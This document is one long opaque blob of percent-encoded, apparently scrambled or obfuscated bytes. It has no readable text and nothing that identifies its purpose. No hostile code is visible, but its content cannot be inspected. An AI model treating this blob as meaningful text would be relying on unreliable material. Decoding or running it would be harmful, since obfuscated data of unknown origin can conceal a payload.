18-%15%0ECBJ#%1A%12%18IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K%168%1E%1B%5C8%1A%1C%0FF*%19%0E%0FB%10%0D%0F%1FJ!%0F%1A%05%5CG@K_:6P%17%0B%19J%03%11%1F%05%5CB%5B%05EQ%5B%5BP%5C%5DOD%19Z%5BQ%5B%5DCO%1A%07%0E%15J:%01%1F%0FP%1C%09%03%07%0F%5C%16%1B%1F%0FVCZ%1BS%5B%5BT_%5BGD%19Z%5BP%5E_C%5D%1A%18%1C%08%1E%08%02%5C%16%1B%1F%0FC%10%09%15%12%0EKIZ$%5B@U%5D%5EV%5E_%5D*Q%13ZXY%5E,FQBQ%16%1A%1F%04I0%00%00%0FV2%1B%03%0FE%07%04%04%0C%1E%1C%5EC%5B%0E%5C%5BZER%5CNQ%12ZZDP%5CB%5BB%5B%05EQ%5B%5BS__OD%19Z%5BQXYCO%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BD%22_.LZ%04XDW%5B%5ERCQ%1D%04%15%05VIZ$%5B@U%5D%5EV%5E_%5D*Q%13ZXY%5E,FQBP0%01%00%04_JP%09%13%0F%0A%01O%02%0A%18%04JC%5CBYX%5DLZ%04XDSX%5CSCQ%1D%04%15%05VIZ%04%5BDQ%5BYUYN%5CAT%5DSHQ%10%1C%15%13K%18%0C%04%05W%5CQ%04ZQZ%5B%5BASN%5B%19%5B%5BZEVBP%16%02%02%06%11I%18%06%0F%04WBD%0EY%5BS%5B_ZYW%5D%5DUZBC%07%16%02%1F%02%02C%19%19%0F%05B%1A%09%0A%19%11AC%5B%0E%5B%5BZDPYYDZ%13%5BDQZZHP%18%07%1A%0FV2%10%1D%051%25%0A%00%05%3CWVW5%12%11%05:A@1_:66:A07)L@JJ167KI%5B$R%5B%5EYDT%5B%5EWYFZ%0CPR*%22_Z%5C6HQCW%5C_SBL%5B%04SZZ%5CBQBP%03%18%0E%0B%1FZ%08%0A%12%0FKBD.X_VZZZEP%5BMQ%12_%5CG%20%5CZ%25CQ%19%19%0F%05VI%5C%5E%5CMWF%5B%0EX%5BZFS%5BBZ%18%0E%1E%01%13%05K0%01%00%04O%1C%16%09%13%0F%0A%01O%02%0A%18%04JCZ%0CS%5B%5BT+NZ%1BS%5B%5BQY%5DCN%16%1B%1F%0FWCZ%0CX/S%25/_GD._%5CRZ%5D%5DGTBP0%01%00%04IJ@0J167/J06%3CG@K_:6P%03%18%0E%0B%1FZ%16%16%1C%18%0E%1E%01%13%05K4%04%1A%04O%1C%0D%1E%0F%09%1F%03%1B%0FK&%09%0F%05B%5D%1A%19%0E%15%1F%19%04T88-%06BBA%1F%02:%1AIC@\'%0C&%19CHA%22%07%01%07CB%1C%0C%1E%04%17%15%02%04%0FJ%04%00%1C%0FCB%1A3%20%18%11IB0(%1F*%18%5CH6V%1B%13%11%5C/%0A.%03IC6Q%09%07%1E%05%02%1E%02%05%1AA%04/4%04CC%0F%13%0E%1F%14%18%05J=.%1D%02IC@%1D%18%08%19CHA%0C80%04CBJ+*$%04IB%16%07%1F%05%09%00%08%04%05A;.2%1AIB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ%00%080%1BCC_,%13,%13BBA5%20%25%1BIC@%0D%22.CBJ+%00%1E%16IB@%20%01%1F%08%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%00%20%25%05B%5D%1A%19%0E%15%1F%19%04TI@JJ16A%5CJ@0J167/J06%3CCBA%5CJJ@:7B%179%05?%1A:B.:%07%0ECBHAC;-*%04CHC6B%5D:./5%1ACC)%5CC*%06%0B%1BB%5DHF%182%22%08B%5DZ%0D%1E%0F%09%1F%03%1B%0FK&#8%05B%5D%1A%19%0E%15%1F%19%04T%028%22IC@%09%11%00%01CHA*%01%00%03CBJ#%06%1F%12IB%16%07%1F%05%09%00%08%04%05A%0D%13#%1AI%22%12-%04B%11%06%04%1F%1E%13%04K;1%07%0E0(%13\'%04)Z%16%0D%14%04%08%1E%1D%0E%05K%02%1F(%04%5CH%10%19%04%1E%1E%18%1AAC0%3C107)J06H1@A/J@0:761_:66%3C1@1)%3C6%16%07%1F%05%09%00%08%04%05A/%1D,%1AIB%10%13%0F%1F%1F%06%0FKC%20%093%03%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K/$%12%04CH%11%19%0F%00%14%19%05A/;+%11IB@%0A#%08%1B%5CH@%086.%1AB%5DJ%22%06%14%0CCC%09%07%1E%05%02%1E%02%05%1AA%0C9%17%05CC%0F%13%0E%1F%14%18%05J5%023%02IC@%09#%25%1ACHA.:5%04CBJ+*$%04IB@(%25%1D%03%5CH@%1C%0D%03%19B%5DJ%0C9%25%0FCC_%20*%25%11BB%179/%12%08ICP%0C%01%0F%08%1F%08%05%05J5,%06%04IC%10%18%11%15%1E%19%0FJ%00%09-%06CBJ%05%0D%0F%1CIB@%0A;%12%03%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%08.%1A%04B%5D%1A%19%0E%15%1F%19%04T88-%06BBA5%20%25%1BIC@?%12%0A%09CHA*+:%11CBJ%098#%5CH@22%12%1AB%5DJ.%1D/%0ECC_%20*%25%11BB%17%12%14%05%08%15%03%04%04T%16!%0C%0EBB%11%06%04%1F%1E%13%04K/%20-CBJ%05%11%20%06IB@$:*%0F%5CH@:%0E%04%1FB%5DJ.%0D%05%00CC_%20*=%07BBA-2-%0CIC@?8%16CBJ%1D%07%03%06IB%16%07%1F%05%09%00%08%04%05A3%20%00%1BIB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ*%089%03CC_%20%04%1C%09BBA5%20%25%1BIC%16%0C%01%0F%08%1F%08%05%05J%07&%0A%04IC%10%18%11%15%1E%19%0FJC%09%05%13%19CHC0\'%22$%04CH7CC%09%07%1E%05%02%1E%02%05%1AA%3E#%05%05CC%0F%13%0E%1F%14%18%05J%5CFL0,%3C&%0F%5CH6CHC0%19%01#%1BCH7%163%0D*%1BCHQ%0D%1F%1A%02%1F%02%0E%04K?%163%04CH%11%19%0F%00%14%19%05A%1D%0F?%1BIB@%0A;%12%03%5CH@%04%1B%20%19B%5DJ.;%20%0FCC_((%0EIC@%193%08%0ECHA%08%1F7%0FCBJ/%0D%0E%1EIB@4&%1CB%5DJ%18%1E+%0CCC_%16%07%02%13BB%17%12%14%05%08%15%03%04%04T%16%0F%3E%0EBB%11%06%04%1F%1E%13%04KB/%3C0%0C%11%1F%07B%5D%3C@0%3CC0AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T02%20%0EBB%11%06%04%1F%1E%13%04K+%1F%15%09CHA%18-%15%0ECBJ#%1A%12%18IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K%12%0B$%05%5CH%10%19%04%1E%1E%18%1AAC@@A07_I@@:A07):@0%3C7BC%5EI@@:A07):@0%3C7@B_J0@:761_:66HG@K_:6BJB@K_:6@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK&7/%04B%5D%1A%19%0E%15%1F%19%04T%16%07%02%13BBA%07&%02%0EIC@?02%19CHA.%3E8IB@$%3E\'B%5DJ.%0D%05%00CC_$;*%04BBA=%22%0ECHA%04%10%3E%13CBJ;%04%04%00IB@$%0C%0F%00%5CH%16%0D%14%04%08%1E%1D%0E%05K%0E2#%05%5CH%10%19%04%1E%1E%18%1AAC%00%20%25%05B%5DH@C8%03%1A%08%5CHB%16%07%1F%05%09%00%08%04%05A#8%13%1BIB%10%13%0F%1F%1F%06%0FKCI/%05%18%18IBBKB.2;%06CBHC@B%17%14%20%0FICB%179%05?%1A:?;%18%05IB6IC0?8%06%1ECH7V%0C%01%0F%08%1F%08%05%05B%5D%1A2%20%13%0FCCO%1CP%0D%14%04%08%1E%1D%0E%05K%0A?)%05%5CH%10%19%04%1E%1E%18%1AACC%0A+$%04%5CHBAI%01*%25%1AIBBHACA/:@0:A07)J0@:767_:66:A07):@0%3C76C%09%07%1E%05%02%1E%02%05%1AA&%1F%25%06CC%0F%13%0E%1F%14%18%05J!%07%00%09IC@?%12%0A%09CHA%1C%12%3C%11CBJ;:%1D%19IB@4%22%0F%05%5CH@:4%10%18B%5DJ2%0A4%03CC_(%0A%25%10BBA5%0A%1F%09IC@%01%07%20%07CHA.%1C2%0FCBJ%1D%07%03%06IB@%068/%0F%5CH@.%07%0E%01B%5DJ.;%20%0FCC_%06=$IC@;!%1B%18CHA%22%03%1E%0BCBJ%19%3C)%07IB@%02%1B%19%18%5CH@:%0E%04%1FB%5DJ.?-BBA-%188%0DIC@3\'\'%0CCHA%1C%06%1D%13CBJ%098#%5CH@%3E%13%1E%1FB%5DJ.;%20%0FCC_%02%0E%0A%0BBBA%17%04%0A%01IC@%1D%04#%0FCHA%22%25%02%08CBJ#$%1C%1DIB@4%00%05%02%5CH@%000%13%02B%5DJ%228&%0FCC_8%128%07BB%17%12%14%05%08%15%03%04%04T%0E%1D,%0DBB%11%06%04%1F%1E%13%04K/$%20%0ECHA%04%10%3E%13CBJ38,%13IB@%02%1F(%04%5CH@%18&%03%0EB%5DJ2%0E9%05CC%09%07%1E%05%02%1E%02%05%1AA%22%1A%19%06CC%0F%13%0E%1F%14%18%05J%5C88%13%10BBC/,=.%0EBB7%5CH%16%0D%14%04%08%1E%1D%0E%05K%0A%19*%06%5CH%10%19%04%1E%1E%18%1AACLF1&%3C9%04CB%3CBBC/J06%3C%17%0D%1F%1A%02%1F%02%0E%04K/%1A%13%07CH%11%19%0F%00%14%19%05AB@1/J00JK@1)%3C@0J167)J06%3C1@1)%3C0@:767%5DJCCJK@1)JC@J1@1)%3C0@:76C%5DKC%004(%04B%5DHB%16(%0F2%07%5CHP%0D%14%04%08%1E%1D%0E%05K%06%1A%1E%06%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA!%13%1F%1FIC@3\'\'%0CCHA%08%1F7%0FCB%1C%0C%1E%04%17%15%02%04%0FJ*%01%18%0DCB%1A;.%0C%11%5C06Z%09%04%04%07%15K%08%0C%05%07W-%0C%1F%03ICP%09%1B%0F%18%1FA%09,%08%19%5C%18%06%17%0ECCO%02%04%05%12%1EK/%3C%04%06V4%089%05%5CHP%08%0E%04%18%1ET8(=%0DW*/%13%02CBZ%09%04%04%07%15K*$3%07W%03%19;%0DICP%1C%15%13K%3E%1B:%07W%5CQ%04YQ_%5BZDL%5B%13PZR/DHP%10%0D%0F%1FJ%03#8%07Z%1D%03%03%18%04C%3E%1B:%07V%5CPR%5DVZZOD%0EY%5BQZY%5E%5DH%10%18%16%03%1F%09%1CI%3E%111%06B%11%17%00%18%0EAB%5B%05@Q%5B%5BV%5EN%5CAT%5E%5BHP%3E%10$%0DVCWR%5D_BL%5B%04SZ%5DZGQBP%16(8%06II%5B%13V_%09%09%10P%5EFQ%25%5CXBV_%5DUX%5ECO%03%19%0E%00%01P%09%15%12%0EKIZ%13XDQ%5D)DZ%04XDQ%5B_WCQ?%0E1%07VIZ%04XDRYYQG%5D%5DEXYBZ%1D)9%18J@P%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0EY%5BSXYXYW%5D%5DXYBP!%1B;%07%5CB%5DSFT%5DFQ%05YZCP%5EZHQ%10%06%11%15K:%16%20%07WVCP%08%0E%04%18%1ET%12%12&%0DW&,%1F:%1C)2%066Q%02%00%19K%129%11%07II%5B%13UZ%5BR6D%5B%04SZ%5BZGVBP%1A%06%0E%1ET4?(%0CQ%1C%02%1D%0D%0EC%129%11%07HI%5B%04SZ%5EYEQF%5DYX%5CY%5DH%10%18%16%03%1F%09%1CI%188%1B%07B%11%17%00%18%0EAB%5B%05BQ%5BZRXNZ%0CP%5B%5BPSBP%072%11%06%5CB%5D_BT%5DFQ%05YZDP%5E_HQ%3E%3E7%0CVCQ%12Y%5BCY%5DNRCP%08%06%04%0A%00Z%09%0A%19%11ACZR%5BZXBD%5B%04SZ%5BZFPBQ%129%11%07II%5B%04PZ%5BZER%5DNQ%12ZZDPYBZ%11:%1D%3E%0D@V%02%07%04%06/%02,%09%0C7C%19%0D,%070$%22%0E%07)I%3E?%22%07B4%5CQ%04%5DQZZ_ED%5B%13PZ%5B%5B1HBP%1C%08%19%0F%15%0AP%08%00%19%0EJ%5CPXZPX%5BOD%0EY%5BQZZ_%5D%5B%188%1B%07VBD%0EZ%5BQZZ%5CDD%5D%5ET%5CZCO4?(%0CA@Q%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12ZZG%22%5BFQ%05YZEW%5D_HP%189%0E%0CV%3E5)%06V%07%18&%07:3(%3C%18%3CTCQ%05%5DZDQ%5C%5BDZ%13%5BDQ%5B(HPCZ%1BW%5B%5BP%5EYOD%19Z%5BQ%5BRCO%03%19%0E%00%01P%17%09%1C:.%07%0F0+18%076I;%1C%20%18HP%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0E_%5BQ%5B%5B%5EQW%5E%5ETRBP!%1B;%07%5C%1D)9%18%5D&-%0A12)%22%0D6TIZ%04XDP%5DZWG%5B%12EQXSPCQBERZZR%5BNZ%1BS%5B%5BQ%5B%5ECO%03%19%0E%00%01P%17%09%1C%16%0D%14%04%08%1E%1D%0E%05K%0E:%1F%07%5CH%10%19%04%1E%1E%18%1AA2(%05%09CC_%12,%02%04BBA15\'CHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ:;%03%0CCB%1A%18%0E%1E%01%13%05KIA01_:0@:76A/J06%3C7@1)%3C0@:761_:66%3CC@1)%1C%0D%1E%0F%09%1F%03%1B%0FK%00,%04%06B%5D%1A%19%0E%15%1F%19%04TIC%004(%04B%5DHAC%0E%00%1B%0E%5CHBBJB%00+;%0FCBH%17%0D%1F%1A%02%1F%02%0E%04K\':%10%06CH%11%19%0F%00%14%19%05A%09%0E%0B%1EIB@%16%06%02%18%5CH@.1+%0EB%5DJ%3E%19%15%1ECC_88-%06BBA9%0D%1B%01IC%16%10%0D%1B%5DE,%3C%08,I%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKCQ%12Y%5BCY%5DNRC%16Q%12%14%05%08%15%03%04%04T%06!%03%0CBB%11%06%04%1F%1E%13%04KB%5C(%3C9ICB@%5C%0A*$%0FBBC%5DJC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3CC%16%0C%01%0F%08%1F%08%05%05J=*%00%06IC%10%18%11%15%1E%19%0FJ%1C%06%1D%13CBJ%19,%03%11IB@%02%0F%0A%00%5CH@%1C%0D%03%19B%5DJ.;%20%0FCC_4%19%1F%15BBA-2-%0CIC@\'%18%11%01CH%17%0D%1F%1A%02%1F%02%0E%04K#%118%06CH%11%08%05%1A%12%1FK%0A%0D%09%04II%0D%1E%0F%09%1F%03%1B%0FCB%1A%06%0E%1ET$%098%0CW%3E%3E?%02CB%5CWVB%07%00$%04IC@\'%1C%0C%0FCHCP%18%11%15%1E%19%0FJ%0D%1F%1A%02%1F%02%0E%04C%0D%107%06G%203\'%07%5D%1A%07%0E%15J%08%0B$%0CV.%039%06U%12%14%05%08%15%03%04%04%5CH%10%1D%00%18K%1D%22\'%06VIZ%13YDQ_SDZ%04XDQ%5BYSCP%1D%1C%08%07%0EI%1D=,%19%5DC%5B%0EX%5B%5CBT_FWS%5BZEHB%18%16%03%1F%09%1CI%1C=\'%07B%11%17%00%18%0EAB%5B%05BQ%5B%5BWZN%5CAT_%5DHP%1C%3C2%0CV*8&%06U%5CW%5C%5BR%5CFZ%1BS%5BYVZXCNI%5B%04PZ%5BZFUXNQ%12ZZDS%5BBZ%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%04%5DQZZXAD%5B%13PZ%5B%5B@HQ%1C7,%06W%5CQ%04YPZ%5CZBL%5B%13P%5BZ+GHP%10%02%05%05%19%00A2%3C(%07V+--%060%06%0E%0F%0E%5CH6C%06%0E=%07X%00%19%0C%14%07%0E%04%00%12BP%203\'%07I%0F%1E%07%0DQ%19%0F%00%14%19%05A3%3C#%19Z%16%09%13%0F%0A%01O%1C%16Q%07%1F%05%09%00%08%04%05IC%10%17O$%098%0CWC/,.%0CCHCUW%5C,%03%06%05BBCO%13%0E%1F%14%18%05J%17%00;%06Z%17%16C%5CHP%08%0E%04%18%1ET%20%1C%20%0BW%00%0D%16%0FC%1F%09%03%18F%12%14%05%08%15%03%04%04%5CH%10%08%0E%04%18%1ET%02%12%25%0BW2!%06%04CBZ%09%04%04%07%15K%1C%15/%01W5$%0C%08ICP%09%1B%0F%18%1FA3%1E%22%1E%5C%3E%093%05CCO%0D%0E%1FA%19%1A%13%1EM%3E%19#%00G%05%1A%12%01G0%05%1D%00O4%19%1F%15P%0D%05%06I%08%04%0F%19%1FJ%25(%02%00A%03%05J%17%18%25%01H%11%1D%0B%06A%18%20%0D%01VBBWZ%5CWG%5B%05FQZZUZBQ%03%09%02%07%04B%18!%18%0AWCQ%05%5DZDPYZD%5C%5E_ASBB%12%1D%02%1E%17%09C%18*%06%00C%0F%02%0A%18%04JCZ%0CU%5B%5BT)NZ%1BS%5B%5BQ%5B%5CCN%12%20%07%0AW:#%1D%0A0%1C%15/%017I%5CVC,%02%06%0E%5CHBMG;%22%03%1F:2%1E)%006B=%18?%0FICBWI%5CC%22%04%0D%0FB%5DHMM0#%02%01/8%1E#%0B7C%05%1E%11%0FCHCVWII&%1B%20%0CCC%5DGM:(%03%001-%14#%01%3CB%00+;%0FCBHWVW%5C(8%12%0EBBCRG:%22%08%0103%01)%016IA01_:0@:76A/J06%3C7@1)%3C0@:761_@@0%3C76CI%5CVC,(1%0E%5CHBTIZ%04%5BDQ%5BZV%5ENZ%0CP%5B%5BPSBP%5CQ%04%5DQZZXCD%5D%5ET__CO%03%19%0E%00%01P%09%15%12%0EKIZ%04%5BDQ%5BZUZN%5CAT%5E_HP%18!%18%0AVCQ%12XZDT*NQ%05YZDQYXHQ%10%19%05%18%01V0#%02%01O%03%19%0E%00%01K?%06%15%1FP%1C%08%19%0F%15%0AP%16%1C%09%04%04%07%15K&\'%09%00W!%039%04ICP%1D%00%16%1FQ%07%05%19B%17%0E%05%18%15J%04%22%12%0AK%02%0FJ%08%13:%0B0%18%10%13%017%5D%1A%1D%0A%13J%22)#%0BVCQ%05YZDVZ_LZ%13%5BDP)%5EHQ%1C%02%1D%0D%0EC()%3C%00HI%5DSPY%5DGD%0EY%5BTZZ%5C%5DH%18%1C%08%1E%08%02%5C((%3C%0BC%10%09%15%12%0EKI%5C%5ESMWF%5B%0EX%5BZBW%5EB%5B#(=%1E%5C%04#%07%010%1D%00$%016%5CWVB19$%0CICBLR%0E#%0D%0A1&,%17%0A6C%0E%00%1B%0E%5CHBV%5CWC%01%13%0B%0FCHCML%1B)%0D%00:3%1E%22%1E%3CC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@1)%3C6B%5CWVB9#1%0FICBU%5CQ%04%5DQZ%5B_AD%5D%5ET%5E%5ECNIY%5DSX%5DXQQ%04YQZ%5BXCHP%09%13%0F%0A%01O%02%0A%18%04JC%5BMW%5D_VO%5B%05FQ%5B%5BQ%5DBP=%22%3C%01%5CB%5B%12FQ%5BXYO%5B%05FQ%5B%5BP%5DBQ%0F4%19)%0BW%04%22%12%0AP%09%13%0F%0A%01T%16%1F%1C%15Q%16%08%06%04%0A%00Z%17%16%1C%15%13K%00$0%01W%5CPXZPYROD%0EY%5BQZXZ%5DZ%1C%03%08%06%0EB%1F$1%01%5DBZSBVY%5CDZ%04XDQ%5BXRCB%19%03%08%1F%08%09B%00/.%0BB%10%02%0B%18%0FTI%5B%04SZ_%5C@WF%5DVSS%5D%5D%5B%00.;%00VK%5CC%15I_?%19(%1EHTCQ%05YZ@VX%5BL%5CSZFQBQIZ%04XDS%5C%5DQG%5B%12EQ%5E(%20CP%08%06%04%0A%00Z%09%0A%19%11AC%5B%19%5E%5BZMYN%5B%0EX%5BZDR%5EB%5B%01.0%1E%5CC%5B%19Y%5BZC%25N%5B%0EX%5BZDR%5EBZ%11:%05%1A%15Q%0D%0E%18C%09%1B%0F%18%1FA/%11;%1EA%02%05A%09%12$%1E:%18%1A%18%006C%0F%17%0A%19A%0D)%3E%1E%5CC%5B%0E%5B%5BZDP%5CXDZ%13%5BDQZ*HQ%1C%02%1D%0D%0EC%06(?%00HIY%5DSXSXQQ%04YQZ%5BYEHB%18%16%03%1F%09%1CI%0C)5%00B%11%17%00%18%0EAB%5B%12EQY/QG%5B%05FQZYT%5EBP%13#?%01%5CB%5B%05BQ%5BZW%5ENZ%0CP%5B%5BP+BQ%0F%0E%05%18%0BW.%10%25%0BP%09%13%0F%0A%01T0%04%05%15Q%16%08%06%04%0A%00Z%09%0A%19%11ACZX%5C%5DR@D%5B%04SZ%5BZFRBQ%06(?%00I$%11:%0B1%1C%1E1%0B6V%5CWC\'%1C%0C%0FCHCML1%1B:%01:3%1E%22%1E%3CC%22%18%3E%0FB%5DHVV%5CB%00%0D%1E%05CBHLM/%0E0%010,,%08%01)I@0:A01UJ06JK@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3CBV%5CWC%09;%19%0ECHCTBD%0EY%5BPYYZYQ%13ZQX*)%5D%5BC%5CQZR%5CYQ%04YPZ%5D_FHP%09%13%0F%0A%01O%1C%16%1D%00%18K%0D%22&%00VIZ%04%5BDQ%5BYQ_NZ%0CP%5B%5BP(BQ%03%09%02%07%04B%0C%3C3%0AWCQ%12ZZF#(FQ%05YZESXZHC%18%1D%1D%15%08%03I%0D=-%1FH%10%08%00%19%0EJ%5CPXZQSSOD%0EY%5BQZ%5B_%5D%5B%0C=&%01VBD%0EY%5BPX%5C%5EYQ%13ZQXRS%5DZ%10%18%10%1B%1FP%12%0E%19C%02%05%05%19%00A%22%3C+%01K%03%1AA%08%12/%000%19%05%18%016:%05%05%19%1E%3CB%10%17%0B%19J%172*%00%5CB%5B%05BQ%5BZR%5BN%5CAT%5E%5CHQ%1C%02%1D%0D%0EC%029*%01HI%5B%04UZ%5BXDPN%5B%19%5B%5BZF$BB%12%1D%02%1E%17%09C%082+%00C%0F%02%0A%18%04JCZ%1BS%5B%5EQ_%5BGBYZZQCQ%09\'%20%00V(=!%01/%16%1F.%0B7VWII&%03%0C%0ECC%5DGM%226%20%0019\'%08%00%3CB%22%13%20%05CBHWVW%5C,%1B*%07BBCRG%22%3C+%0103%01)%016IA07%5D%5CVVI%0D%07%18%12IBB%5EB%5D%5CFR%5DFQ%05YZESXZHPCZ%0CP%5B_T%5CFZ%1BS%5BYQ%5CZCO%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BDW/%5DLZ%04XDRY%5DRCQ%09\'%20%00VIZ%04XDR_%5CSG%5B%12EQ%5CZTCP%11%25%0E%1D%01%5C#%3C%20%1FZ%09%19%04%0B%00J%07%10%1A%1FZ%17%09%18%11%00%00P%1C%17%16%08%06%04%0A%00Z%09%0A%19%11AC%5DV%5DS%5CYQ%04YQ%5EY%5CEHQ%0C7-%00W%17%18%25%01:%19%1A%13%1E%3CTCPYZ%5BEWN%5B%0EX%5BZDP%5DB%5BB%5B%12GQ%5BSQO%5B%05FQ%5B%5BR%5DBQ%16%13%0E%0A%0AQ%16%17%16%13%0E%0A%0AQ%16%1C%15%13K.5.%00W%5CW%5D%5EY%5CFZ%1BS%5BYQ%5BXCO%16%03%02%0D%0FC/%20%25%00WIZ%04%5BDQ%5BZUYN%5CAT%5E%5EHC%18%1D%1D%15%08%03I/?.%1FH%10%08%00%19%0EJ%5CS%5DYS%5BYOD%0EY%5BQZZ%5C%5D%5B.?%25%01VBD%0EZ%5BQZYXCD%5B%13PZ%5BXDHP%10%02%05%05%19%00A2$%14%01V%09%0D/%010%12%1B%12%00):%3E%19#%006Q%17%0E%05%18%15J*;%0C%0AVJ@%09%12$%1E:%18%1A%18%0061%1B%0F%18%01%3CLM%09%0D/%010%12%1B%12%00):%04%05%12%0061%25%0E%1D%01%3CQ%08%05%1A%12%1FK4&%04%01I8$%1E%0A%16%17+%25%19%00P,%0E?%1B/4;%19%10BB7%5CH0.%25%3E%1BB%5D%3CV%04-%1B%0CB%5DZ%1D%0A%13J%1C$%06%0AVCQ%05YZCU%5B%5BL%5CRY@UBP%16%02%02%06%11I%1C%25%13%01WBD%0E%5D%5BQ%5BY%5EQW%5E%5ETYBC%07%16%02%1F%02%02C%1D:%13%00B%1A%09%0A%19%11AC%5B%19%5B%5BRCQF%5B%0EX%5B%5EER%5BB%5B%1D%25%18%1F%5CC%5B%0E%5B%5BZDP%5DZD%5C%5E_AWBP%1A%09%04%04%07%15K%1C%09%0C%07W/:C%5B%19%5D%5E%08%17%05Z%5ELZ$%5DFW%5C_W%5EY_%5DM%5E%5DQ%5BSZAT%5DGXR%5DRM%3C6P%07%1F%05%09%00%08%04%05A3%02%03%18I%18%0E;%01G?%12%02%07G%0E%08?%01X0%08%3C%0AC%10%09%1B%0F%18%1FA%012\'%1F%5C%18%0E;%010;-2%0ECH7C#%1D%0B%01CHCE%07%15%11C&;:%00WJ,1;%0A1%0C%1E%0C%13CB%3CBBCO%02%04%05%12%1EK%05%0E3%03V%02%13%25%00/4%113%03BB7/%12%12%3E%03BB7%5CI.3.%0DCC%5DLC%22%18%3E%0FB%5DHBAI?%0D%09%18:%1C%1F$%006A%25%02%3C%00HQ%1D%0B%06A:*4%02VBD%0EZ%5BQZZ%5CED%5B%13PZ%5B%5BBHP%10%0D%0F%1FJ%1F%16\'%03Z\'%07%02%00%5B%1C%03%08%06%0EB%25%20%3E%03%5DB%5B%05BQ%5BYQZNZ%0CP%5B%5BP,BC%0F%12%1C%02%15%09%03B%25%20%3E%03H%11%08%0B%07%04KCS%5CYXLPN%5B%0EX%5BZDR_B%5B;*?%1C%5CC%5B%0E%5E%5BZDUYNW_%5E%5EAHP%00%16&%03W_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@:767O%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BDRY%5BLZ%04XDP_YQCQ;54%03V%0A%1D\'%02H4%0D%08%0D1%1C%1E1%0B6TIZ%13%5EDQR.DZ%04XDQ%5BXVCQBD%0EZ%5BQZYXGD%5D%5ET%5C_CO%03%19%0E%00%01P%09%15%12%0EKIZ%04%5BDQ%5BZU_N%5CAT%5EXHP:+!%09VCPS%5D%5CAUN%5B%0EX%5BZDPYBZ%01%1C&%1CJ@P%03%18%0E%0B%1FZ%08%0A%12%0FKBD%19Z%5BR,(GD%0EY%5BP%5DXX%5D%5B:*4%02VBD%0E%5D%5BQ%5BY%5EQQ%13ZQZZ%5B%5DZ%10%08%0E%04%18%1ET,%13$%09W%3E%0C%17%0D0%00%16&%037O%17%0A%19A%0D%1F,%1C%5CCZR%5BZ%5BDD%5B%04SZ%5BZEQBP%16%02%02%06%11I%0C%1F\'%02WBD%0EZ%5BQZX%5BCD%5B%13PZ%5BX7HB%18%16%03%1F%09%1CI%0C%1F\'%02B%11%17%00%18%0EAB%5B%05FQX%5BQ%5EFZ%0CP%5B%5E$/BP%13%15-%03%5C\'%13%25%1C:%1C%1F$%006V%1F8&%00:%1D%1F/%1E%3CTCW_%5CYBL%5B%04SZ%5BXCWBQIZ%04%5BDQ%5BYTYNZ%0CP%5B%5BSYBQ%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12XZDSSNQ%05YZDQZYHP%0C%1E2%09VCQ%05ZZDQXXRO%5D_AYXBZ%09%04%04%00%08%05%1E%04J&%06%1C%15P%16%17%0B%19J=%14%22%03%5CB%5D%5CLX%5DFQ%05YZFU%5C%5CHQ%1C%02%1D%0D%0EC(%1F%22%02HI%5B%13UZ%5BY0D%5B%04SZ%5BZDVBB%12%1D%02%1E%17%09C%22%14#%03C%0F%02%0A%18%04JCZ%1BW%5B%5BP%5E%5EOD%19Z%5BQ%5B(CN(%1E%22%09W&%12;%090@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C767I%5CVCJ10A/:@JJ167_:@0%3C76A/%3C60J167/JJ@:767%5DGM&%19%25%031%03%15.%01%3CKVW%1F8&%00:%1D%1F/%1E%3C@CJ10A/:@J:7@K_:66J1@1)%3C6@:761_:66:A07)%3CBTIZ%04XDUX%5BQG%5D%5DCU_B%5BB%5B%05FQ%5C%5BT%5CFZ%0CP%5B.Q.BQ%16%13%0E%0A%0AQ%08%0B%07%04KCQ%05YZ@R%5B%5BL%5C%5C%5D@UBQ(%1F%22%02IIZXP%5BYYQQ%04YQZ%5B%5BEHP%08%0E%04%1F%03%1A%14%0EK,%06%03%1EO%1C%07%0E%15J%08%1B%0E%09V%18%00%25%04B%5D%5DC%2268CC%5DZ%08%04%0F%19%1FJ1%13(%03%5CB&%12;%090%1C%15/%017_I@JJ16C%5DK%04%095%01P%1C%15%13K.-%1A%02W%5CQ%13ZQ%5E)ZYQ%04YQXY%5EBHP%10%0D%0F%1FJ%13/%18%02M+%22%00%1DZ%04%05%0A%1EQ%1D%1C%08%07%0EI/\'%1A%1D%5DC%5B%19X%5BZCRN%5B%0EX%5BZDTYBH%11%18%1D%1D%15%08%03I/\'%1A%1DH%10%08%00%19%0EJ%5CQ%04YQZZ%5E@L%5D%5EWX%5DCN$\'%1B%08WC%5CMR%5B%5DLZ%04XDVYXTCP%0D:%12%02V,%12$%02/%16%1F.%0B7FB_J0@:761_:66HQ*#%1E%08V%008\'%001%03%15.%01%3CGCA_:@0%3C70A/%3C6@IA@1_:66:A07)HF@@A07%5DZ%09%19%04%0B%00Q%17%00%18%0EAB%5B%05EQ%5B%5BS%5B%5DOD%19Z%5BQ%5B(CN$\'%1B%08WCZ;P__W_%5C%5E@V5%5B%19%5BRYA\'Y%5BHQ%10%1C%15%13K%08*%07%02W%5CQ%13_QZR_QQ%04YQZ%5B%5EEHP%1C%09%03%07%0F%5C